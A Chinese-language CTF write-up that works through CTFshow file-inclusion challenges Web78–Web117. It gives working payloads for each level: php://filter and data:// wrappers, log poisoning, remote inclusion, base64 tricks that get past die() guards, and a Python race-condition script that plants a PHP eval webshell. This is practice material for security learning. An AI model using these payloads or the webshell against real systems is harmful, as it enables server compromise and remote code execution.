参考wp:CTFSHOW-文件包含_@include($file);-CSDN博客 (感谢大佬)
Web78 <?php if(isset($_GET['file'])){ $file = $_GET['file']; include($file); }else{ highlight_file(__FILE__); }
很简单的伪协议读取
payload:?file=php://filter/convert.base64-encode/resource=flag.php
之后base64解码即可
wp中还有一种方法
使用bp抓包
给file传参?file=php://input然后在post输出想要执行的代码
Web79 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); include($file); }else{ highlight_file(__FILE__); }
本题算是过滤了php,所以我们是用不了php协议读取了,这里同样有两种方法
方法一:
继续使用bp进行读取,但是所传协议
也就是说是大小写绕过
方法二:
使用data伪协议
这里有两种方法,一种是
使用???代替php
一种是将所执行命令以base64的形式上传之后通过读取方式转化为普通语句
payload如下
?file=data://text/plain,<?= system('tac flag.???');?> 或 ?file=data://text/plain;base64,PD89IHN5c3RlbSgndGFjIGZsYWcuPz8/Jyk7Pz4=(<?= system('tac flag.???');?>) 注:data://可以用data:代替
Web80 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); include($file); }else{ highlight_file(__FILE__); }
把data ban了
emm
所以上一题的方法一依旧能打
而这道题重点在方法二
文件日志包含
这个Linux的nginx日志文件路径是/var/log/nginx/access.log,要在用文件包含漏洞读取日志文件的同时,修改User-Agent头为我们想要执行的命令(burp中go要点两次才能执行命令,第一次将代码写入日志,第二次执行代码
且操作一定不能出问题,如果报错就要销毁容器从头再来
因为php语法错误后不再解释执行后面代码,语法错误后,后面不管语法对不对都不执行了。我们包含了日志文件,如果日志文件中我们插入了错误的php代码,那么我们再次执行对的代码时会先执行那个错误的php代码,因为报错,所以后面正确的就不会执行了。
所以先修改User-Agent头的value为
之后再通过post传参读取
flag在查看源码里
还有一中方法
远程文件包含
远程文件包含可以包含其他主机上的文件,并当成php代码执行。
payload:?file=http://***.***.***.***/1.txt 1.txt里面写入代码。
就是上传一个包含了攻击代码的文本
Web81 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); include($file); }else{ highlight_file(__FILE__); }
过滤了:
。。。
大小写绕过和远程文件包含都不行了
只能使用我们的日志包含(日志中的无过滤)
Web82 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }else{ highlight_file(__FILE__); }
将.过滤了,所以日志包含也不能使用了!
天要亡我啊!!!
所以我们要在想想怎么包含
看了大佬的wp发现了新方法
所以我们的思路答题如下


一、首先post一个和ini中设置的session.upload_progerss.name同名变量(默认为"PHP_SESSION_UPLOAD_PROGRESS"),之后就会返回上传文件的实时进度并写入session文件中。session文件的内容为:(在$_SESSION中添加一组数据,索引为可以将session.upload_progress.prefix与 session.upload_progress.name连接在一起的值) 二、在post传递PHP_SESSIOM_UPLOAD一句话木马,同时在cookie中设置名字:PHPSESSID,值:flag方便知道实时进度 三、tem/sess_flag文件的内容会变为upload_progress_(一句话木马) 四、完成以上步骤,include(tem/sess_flag)就会执行一句话木马中的php代码 五、虽然文件上传结束后,php会清空session文件中的内容,但是如果我们边上传边去访问/tem/sess_aaa进行条件竞争,那么就有可能在删除session文件前访问到这个文件
注:
我们能够创建session文件的原因:session里有一个默认选项,session.use_strict_mode默认值为off。也就是说此时用户是可以自己定义Session ID的。比如,我们在Cookie里设置PHPSESSID=aaa,PHP将会在服务器上创建一个文件:/tmp/sess_aaa”。即使此时用户没有初始化Session,PHP也会自动初始化Session,并产生一个键值。这个键值ini.get(“session.upload_progress.prefix”)+由我们构造的session.upload_progress.name值组成,最后被写入sess_aaa文件里。
同时Linux系统中,session文件一般的默认存储位置为
/var/lib/php/session /var/lib/php /var/lib/php/sessions /tmp/ /tmp/sessions/
本题型一律采用/tmp形式
但是session.upload_progress.cleanup 默认是开启的,一旦读取了所有POST数据,它就会清除进度信息,把我们session文件里的内容全部删除。所以这里我们需要利用条件竞争来读取session文件。
所以方法一:
通过bp手动爆破
先构造一个上传文件的页面,对环境上传一个任意的文件,内容任意,并进行抓包
<!DOCTYPE html> <html> <body> <form action="https://6d5c5e02-3874-48cb-84ca-a82fad3d515b.challenge.ctf.show/" method="POST" enctype="multipart/form-data"> <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" /> <input type="file" name="file" /> <input type="submit" value="submit" /> </form> </body> </html>
修改上传的文件包
注意两点:

(1)设置Cookie:PHPSEESSID=flag、这样我们的session就为/tmp/sess_flag
(2)设置同名变量PHP_SESSION_UPLOAD_PROGRESS,设置值为我们想要存入session文件的代码。(把第一步中value=123的改掉即可,这里对123加上§§是为了进行爆破payload用)
之后包含session文件并且抓包
进行爆破
将两个项目payload设置如下
开始爆破
最后将ls改为tac fl0g.php即可
或方法二:
脚本如下
import requests import io import threading url='http://08d4a04e-19b3-4049-8a81-e9c6226eee2f.challenge.ctf.show:8080/' #设置PHPSESSID的值 sessionid='ctfshow' data={"1":"file_put_contents('/var/www/html/tao.php','<?php eval($_POST[2]);?>');"} #为了进行条件竞争,需要一边写一边读 #进行上传文件时需要post传递名为PHP_SESSION_UPLOAD_PROGRESS值为一句话木马 def write(session): fileBytes = io.BytesIO(b'a'*1024*50) #生产一个50k的文件 while True: response=session.post(url, data={'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'}, cookies={'PHPSESSID':sessionid}, files={'file':('ctfshow.jpg',fileBytes)} #设置文件名字和内容 ) #读取session文件,这里文件为/tmp/sess_ctfshow def read(session): while True: response=session.post(url+'?file=/tmp/sess_'+sessionid,data=data) response2=session.get(url+'tao.php'); if response2.status_code==200: print('++++++++++++++++++++') else: print(response2.status_code) if __name__=='__main__': #开启多线程进行竞争 evnet=threading.Event() with requests.session() as session: for i in range(20): threading.Thread(target=write,args=(session,)).start() for i in range(20): threading.Thread(target=read,args=(session,)).start() evnet.set()
出现+号后然后访问url/tao.php。post传参2=system(‘tac fl0g.php’);
Web83 Warning: session_destroy(): Trying to destroy uninitialized session in /var/www/html/index.php on line 14 <?php session_unset(); session_destroy(); if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }else{ highlight_file(__FILE__); }
本题多了两个函数
session_unset(): 释放当前在内存中已经创建的所有$_SESSION变量,但不删除session文件以及不释放对应的session_id session_destroy(): 删除当前用户对应的session文件以及释放sessionid,内存中的$_SESSION变量内容依然保留, 也不会重置会话 cookie
所以我们的session没用了?
不是这样的,依旧可以进行文件包含
原因如下(多线程竞争的含义)
线程是非独立的,同一个进程里线程是数据共享的,当当各个线程访问数据资源时会出现竞争状态即: 数据几乎同步会被多个线程占用,造成数据混乱,即所谓的线程不安全 。 这样,因为在执行session_unset()与执行session_destroy()的时候有间隔,他们与include($file)直接也会有间隔,我们其中的一个线程在删除session文件,而另一个线程刚刚又创建了一个session文件,然后前面的线程又开始包含,那么还是能够正常包含。
所以本题还是和上一题相同的方法
Web84 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); system("rm -rf /tmp/*"); include($file); }else{ highlight_file(__FILE__); }
删除了/tem/下面所有的文件
-f:强制删除文件或目录; -r或-R:递归处理,将指定目录下的所有文件与子目录一并处理;
但是
和上一题一样,由于多线程竞争,所以我们可以进行session文件包含
方法和前一样
Web85 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); if(file_exists($file)){ $content = file_get_contents($file); if(strpos($content, "<")>0){ die("error"); } include($file); } }else{ highlight_file(__FILE__); }
file_exists — 检查文件或目录是否存在,如果由指定的文件或目录存在则返回 true,否则返回 false。
file_get_contents — 将整个文件读入一个字符串,函数返回读取到的数据, 或者在失败时返回 false。
strpos — 查找字符串首次出现的位置,返回 needle 存在于 haystack 字符串起始的位置(独立于 offset)。同时注意字符串位置是从0开始,而不是从1开始的。如果没找到 needle,将返回 false。
但是依旧和前几题一样的方法和理解
因为被删除了文件之后另一个线程又设置好了session文件。所以还是能包含进去
Web86 <?php define('还要秀?', dirname(__FILE__)); set_include_path(还要秀?); if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }else{ highlight_file(__FILE__); }
define — 定义一个常量
dirname:返回 path 的父目录。 如果在 path 中没有斜线,则返回一个点(’.’),表示当前目录。否则返回的是把 path 中结尾的/component(最后一个斜线以及后面部分)去掉之后的字符串。
set_include_path — 设置include函数中 include_path 配置选项,成功时返回旧的 include_path或者在失败时返回 false。
include
被包含文件先按参数给出的路径寻找,如果没有给出目录(只有文件名)时则按照 include_path指定的目录寻找。如果在 include_path下没找到该文件则 include 最后才在调用脚本文件所在的目录和当前工作目录下寻找。如果最后仍未找到文件则 include 结构会发出一条警告;这一点和require 不同,后者会发出一个致命错误。
如果定义了路径——不管是绝对路径(在 Windows 下以盘符或者 \ 开头,在 Unix/Linux 下以 / 开头)还是当前目录的相对路径(以 . 或者 .. 开头)——include_path都会被完全忽略。例如一个文件以 ../ 开头,则解析器会在当前目录的父目录下寻找该文件。
方法依旧和前几题一样
Web87 <?php if(isset($_GET['file'])){ $file = $_GET['file']; $content = $_POST['content']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content); }else{ highlight_file(__FILE__); }
…也就是说如果写一点东西进文件,就会先执行死亡函数…
PHP在解码base64时,遇到不在其中的字符时,将会忽略这些字符,仅将合法字符组成一个新的字符串进行解码(Base64的字符选用了”A-Z、a-z、0-9、+、/“ 64个可打印字符)
且,解码时,四个字节为一组
所以我们通过base64解码之后就只有phpdie,我们可以添加两个字符组合解码,抹掉死亡函数
同时file参数需要url解码,所以我们需要进行两次url解码(get传参要执行一次)
?file=php://filter/write=convert.base64-decode/resource=1.php
需要全编码,防止php被过滤
所以我们对
进行base64编码
为
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
但是+会被当作空格处理并在base64解码的时候被忽略,且自动加上一个=
所以我们将+进行url编码%2B
最后访问1.php
post输入1=system(‘tac fl0g.php’);
所以这道题的思路就是,先通过web82的方法得到文件,之后创建一个新文件,并写入所需代码
之后访问1.php 并再post里输入执行的代码即可
Web88 <?php if(isset($_GET['file'])){ $file = $_GET['file']; if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){ die("error"); } include($file); }else{ highlight_file(__FILE__); }
可以直接使用data协议查看
payload:
?file=data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbJzEnXSk7Pz54eHh4 //<?php eval($_POST['1']);?>xxxx
后面加xxxx是为了不让base64出现=
Web116 涉及misc
无能为力…
一道misc加简单的文件包含 方法:下载视频,用binwalk打开(或者010editor),foremost分离,发现图片,提取源码,传参?file=flag.php,再下载视频用winhex打开即可(或者传参后用bp抓包)
大佬的wp奉上
Web117 <?php highlight_file(__FILE__); error_reporting(0); function filter($x){ if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){ die('too young too simple sometimes naive!'); } } $file=$_GET['file']; $contents=$_POST['contents']; filter($file); file_put_contents($file, "<?php die();?>".$contents);
没有过滤php,所以我们可以通过php://filter/write来写入文件
之后再编码绕过死亡函数
大佬的wp里使用的是usc-2编码
思路与web87差不多